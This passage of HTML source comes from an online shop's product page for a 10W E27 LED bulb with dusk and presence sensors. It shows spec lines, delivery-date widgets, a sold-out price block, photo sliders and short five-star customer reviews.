      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Preparado"
        data-min-days="0"
        data-max-days="1"
      >
        Preparado
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregado"
        data-min-days="1"
        data-max-days="2"
      >
        Entregado
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--22721495630173__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--22721495630173__main"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--22721495630173__main"
                        src="//www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&width=500"
                        alt="Lámpara (bombilla) LED Estándar E27 Sensor CREPUSCULAR + PRESENCIA de 10W 806 Lm"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Lámpara (bombilla) LED Estándar E27 Sensor CREPUSCULAR + PRESENCIA de 10W 806 Lm
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--22721495630173__main">
<div
  class="
    price  price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        €0,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        €0,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Ausverkauft
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        type="submit"
                        name="add"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--22721495630173__main"
                        
                          disabled
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">Ausverkauft
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p align="center" style="text-align: left;"><span color="#000000" size="3" face="Calibri" style="color: #000000; font-family: Calibri; font-size: medium;">Casquillo: E27</span></p>
<p align="center" style="text-align: left;"><span color="#000000" size="3" face="Calibri" style="color: #000000; font-family: Calibri; font-size: medium;">· Potencia: 10W</span></p>
<p align="center" style="text-align: left;"><span color="#000000" size="3" face="Calibri" style="color: #000000; font-family: Calibri; font-size: medium;">· Lumens: 806</span></p>
<p align="center" style="text-align: left;"><span color="#000000" size="3" face="Calibri" style="color: #000000; font-family: Calibri; font-size: medium;">· Ángulo de apertura: 160º</span></p>
<p align="center" style="text-align: left;"><span color="#000000" size="3" face="Calibri" style="color: #000000; font-family: Calibri; font-size: medium;">·Tono de luz:<span class="Apple-converted-space">  </span>(a elegir)</span></p>
<p align="center" style="text-align: left;"><span color="#000000" size="3" face="Calibri" style="color: #000000; font-family: Calibri; font-size: medium;">luz fría 6000K</span></p>
<p align="center" style="text-align: left;"><span color="#000000" size="3" face="Calibri" style="color: #000000; font-family: Calibri; font-size: medium;">luz cálida 3000K</span></p>
<p align="center" style="text-align: left;"><span color="#000000" size="3" face="Calibri" style="color: #000000; font-family: Calibri; font-size: medium;">· Duración: 30.000 horas</span></p>
<p align="center" style="text-align: left;"><span color="#000000" size="3" face="Calibri" style="color: #000000; font-family: Calibri; font-size: medium;">· Voltios: 220-240V</span></p>
<p align="center" style="text-align: left;"><span color="#000000" size="3" face="Calibri" style="color: #000000; font-family: Calibri; font-size: medium;">· No Regulable</span></p>
<p align="center" style="text-align: left;"><span color="#000000" size="3" face="Calibri" style="color: #000000; font-family: Calibri; font-size: medium;">· Medidas: 112mm x Ø60 mm <span class="Apple-converted-space">  </span>Sensor CREPUSCULAR + PRESENCIA</span></p>
                </div><div class="review-items-container"  style="--star-color:#ffcc00;--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Karussell"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--22721495630173__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--22721495630173__main-1"
          role="group"
          aria-roledescription="Folie"
          aria-label="1 von 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Son geniales, tienen de todo y atienden muy bien</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em>Jose</em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--22721495630173__main-2"
          role="group"
          aria-roledescription="Folie"
          aria-label="2 von 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Alta calidad, tengo muchos productos de ellos y ningún problema</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em>Juan</em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--22721495630173__main-1"
          role="group"
          aria-roledescription="Folie"
          aria-label="3 von 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Super profesionales</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em>Aurora</em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Vorherige Folie"
          aria-controls="Slider-template--22721495630173__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 3"
                aria-controls="Slider-template--22721495630173__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 2 von 3"
                aria-controls="Slider-template--22721495630173__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 3 von 3"
                aria-controls="Slider-template--22721495630173__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Nächste Folie"
          aria-controls="Slider-template--22721495630173__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--22721495630173__main-1"
                class="slider-counter__link link"
                aria-label="Folie laden 1 von 3"
              >
                1
              </a><a
                href="#Slide-template--22721495630173__main-2"
                class="slider-counter__link link"
                aria-label="Folie laden 2 von 3"
              >
                2
              </a><a
                href="#Slide-template--22721495630173__main-3"
                class="slider-counter__link link"
                aria-label="Folie laden 3 von 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><a href="/de/products/lampara-bombilla-led-estandar-e27-sensor-crepuscular-presencia-de-10w-806-lm" class="link product__view-details animate-arrow">
          Vollständige Details anzeigen
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--22721495630173__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Medien-Galerie"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--22721495630173__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Schließen"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Medien-Galerie"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&width=550 550w,//www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603&width=1445"
    alt="Lámpara (bombilla) LED Estándar E27 Sensor CREPUSCULAR + PRESENCIA de 10W 806 Lm"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43661184434525"
  ></div>
  </div>
</product-modal>


  
<script src="//www.energialuzleds.com/cdn/shop/t/4/assets/product-modal.js?v=50921580101160527761715871760" defer="defer"></script>
    <script src="//www.energialuzleds.com/cdn/shop/t/4/assets/media-gallery.js?v=58654235051335819111715871760" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--22721495630173__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--22721495630173__main"]') ||
        document.querySelector('variant-selects[data-section="template--22721495630173__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--22721495630173__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--22721495630173__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Lámpara (bombilla) LED Estándar E27 Sensor CREPUSCULAR + PRESENCIA de 10W 806 Lm",
      "url": "https:\/\/www.energialuzleds.com\/de\/products\/lampara-bombilla-led-estandar-e27-sensor-crepuscular-presencia-de-10w-806-lm",
      "image": [
          "https:\/\/www.energialuzleds.com\/cdn\/shop\/files\/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603\u0026width=1920"
        ],
      "description": "Casquillo: E27\n· Potencia: 10W\n· Lumens: 806\n· Ángulo de apertura: 160º\n·Tono de luz:  (a elegir)\nluz fría 6000K\nluz cálida 3000K\n· Duración: 30.000 horas\n· Voltios: 220-240V\n· No Regulable\n· Medidas: 112mm x Ø60 mm   Sensor CREPUSCULAR + PRESENCIA",
      
      "brand": {
        "@type": "Brand",
        "name": "Energía Luz y Led"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
            "price" : 0.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.energialuzleds.com\/de\/products\/lampara-bombilla-led-estandar-e27-sensor-crepuscular-presencia-de-10w-806-lm?variant=46926696841565"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--22721495630173__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--22721495630173__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--22721495630173__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--22721495630173__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--22721495630173__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }</style><div class="section-template--22721495630173__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1">
          FOTOS
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    <a href="/de/products/tira-led-cob-mono-color">
                      <div class="image-slide__image">
                        
                          
<img src="//www.energialuzleds.com/cdn/shop/files/IMG-20240517-WA0005.jpg?v=1715946849&amp;width=3840" alt="" srcset="//www.energialuzleds.com/cdn/shop/files/IMG-20240517-WA0005.jpg?v=1715946849&amp;width=375 375w, //www.energialuzleds.com/cdn/shop/files/IMG-20240517-WA0005.jpg?v=1715946849&amp;width=550 550w, //www.energialuzleds.com/cdn/shop/files/IMG-20240517-WA0005.jpg?v=1715946849&amp;width=750 750w, //www.energialuzleds.com/cdn/shop/files/IMG-20240517-WA0005.jpg?v=1715946849&amp;width=1100 1100w, //www.energialuzleds.com/cdn/shop/files/IMG-20240517-WA0005.jpg?v=1715946849&amp;width=1500 1500w, //www.energialuzleds.com/cdn/shop/files/IMG-20240517-WA0005.jpg?v=1715946849&amp;width=1780 1780w, //www.energialuzleds.com/cdn/shop/files/IMG-20240517-WA0005.jpg?v=1715946849&amp;width=2000 2000w, //www.energialuzleds.com/cdn/shop/files/IMG-20240517-WA0005.jpg?v=1715946849&amp;width=3000 3000w, //www.energialuzleds.com/cdn/shop/files/IMG-20240517-WA0005.jpg?v=1715946849&amp;width=3840 3840w" height="1439.0" loading="lazy" sizes="(min-width: 1200px)
                              366px, (min-width: 768px)
                                calc(100vw / 3)
                              ,  calc(100vw / 2) 
">
                          
                        
                      </div>
                      
                        <div class="image-slide__desc center color-background-2">
                          <p>Las tiras LED COB ofrecen una luz uniforme y brillante, son eficientes, flexibles, duraderas y fáciles de instalar, siendo ideales para aplicaciones de acento, tareas, retroiluminación, ambiental y decorativa. </p>
                        </div>
                      
                    </a>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    <a href="/de/products/tira-led-cob-mono-color">
                      <div class="image-slide__image">
                        
                          
<img src="//www.energialuzleds.com/cdn/shop/files/tira-led-cob-digital-spi-24v-dc-360-ledm-5m-ip20-ancho-10mm-corte-cada-8-cm.png?v=1714342180&amp;width=3840" alt="" srcset="//www.energialuzleds.com/cdn/shop/files/tira-led-cob-digital-spi-24v-dc-360-ledm-5m-ip20-ancho-10mm-corte-cada-8-cm.png?v=1714342180&amp;width=375 375w, //www.energialuzleds.com/cdn/shop/files/tira-led-cob-digital-spi-24v-dc-360-ledm-5m-ip20-ancho-10mm-corte-cada-8-cm.png?v=1714342180&amp;width=550 550w, //www.energialuzleds.com/cdn/shop/files/tira-led-cob-digital-spi-24v-dc-360-ledm-5m-ip20-ancho-10mm-corte-cada-8-cm.png?v=1714342180&amp;width=750 750w, //www.energialuzleds.com/cdn/shop/files/tira-led-cob-digital-spi-24v-dc-360-ledm-5m-ip20-ancho-10mm-corte-cada-8-cm.png?v=1714342180&amp;width=1100 1100w, //www.energialuzleds.com/cdn/shop/files/tira-led-cob-digital-spi-24v-dc-360-ledm-5m-ip20-ancho-10mm-corte-cada-8-cm.png?v=1714342180&amp;width=1500 1500w, //www.energialuzleds.com/cdn/shop/files/tira-led-cob-digital-spi-24v-dc-360-ledm-5m-ip20-ancho-10mm-corte-cada-8-cm.png?v=1714342180&amp;width=1780 1780w, //www.energialuzleds.com/cdn/shop/files/tira-led-cob-digital-spi-24v-dc-360-ledm-5m-ip20-ancho-10mm-corte-cada-8-cm.png?v=1714342180&amp;width=2000 2000w, //www.energialuzleds.com/cdn/shop/files/tira-led-cob-digital-spi-24v-dc-360-ledm-5m-ip20-ancho-10mm-corte-cada-8-cm.png?v=1714342180&amp;width=3000 3000w, //www.energialuzleds.com/cdn/shop/files/tira-led-cob-digital-spi-24v-dc-360-ledm-5m-ip20-ancho-10mm-corte-cada-8-cm.png?v=1714342180&amp;width=3840 3840w" height="1500.0" loading="lazy" sizes="(min-width: 1200px)
                              366px, (min-width: 768px)
                                calc(100vw / 3)
                              ,  calc(100vw / 2) 
">
                          
                        
                      </div>
                      
                        <div class="image-slide__desc center color-background-2">
                          <p>Tiras Led Cob, que no se ven los diodos de luz, los puntos que tanto molestan, es una luz uniforme, lineal pudiendo subir y bajar la intensidad con su respectivo dimmer. </p>
                        </div>
                      
                    </a>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    <a href="/de/collections/guirnaldas">
                      <div class="image-slide__image">
                        
                          
<img src="//www.energialuzleds.com/cdn/shop/files/iluminacion-decoracion.jpg?v=1714387285&amp;width=3840" alt="" srcset="//www.energialuzleds.com/cdn/shop/files/iluminacion-decoracion.jpg?v=1714387285&amp;width=375 375w, //www.energialuzleds.com/cdn/shop/files/iluminacion-decoracion.jpg?v=1714387285&amp;width=550 550w, //www.energialuzleds.com/cdn/shop/files/iluminacion-decoracion.jpg?v=1714387285&amp;width=750 750w, //www.energialuzleds.com/cdn/shop/files/iluminacion-decoracion.jpg?v=1714387285&amp;width=1100 1100w, //www.energialuzleds.com/cdn/shop/files/iluminacion-decoracion.jpg?v=1714387285&amp;width=1500 1500w, //www.energialuzleds.com/cdn/shop/files/iluminacion-decoracion.jpg?v=1714387285&amp;width=1780 1780w, //www.energialuzleds.com/cdn/shop/files/iluminacion-decoracion.jpg?v=1714387285&amp;width=2000 2000w, //www.energialuzleds.com/cdn/shop/files/iluminacion-decoracion.jpg?v=1714387285&amp;width=3000 3000w, //www.energialuzleds.com/cdn/shop/files/iluminacion-decoracion.jpg?v=1714387285&amp;width=3840 3840w" height="1001.0" loading="lazy" sizes="(min-width: 1200px)
                              366px, (min-width: 768px)
                                calc(100vw / 3)
                              ,  calc(100vw / 2) 
">
                          
                        
                      </div>
                      
                        <div class="image-slide__desc center color-background-2">
                          <p>Ilumina tu terraza de forma rustica, con bombillas vintage de tonalidad muy calida, agradable para los entornos y no deslumbrar los clientes.</p>
                        </div>
                      
                    </a>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      <div class="image-slide__image">
                        
                          
                            <svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                          
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><section id="shopify-section-template--22721495630173__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--22721495630173__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--22721495630173__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--22721495630173__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1">
            Reseñas
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Magnifico</h3><div class="rte"><p>Una tienda mágnifica y un servicio fantastico. Super recomendable!!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Patrick</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Espectacular</h3><div class="rte"><p>Compré varios productos para mi hija y va fenomenal</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Rebeca</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
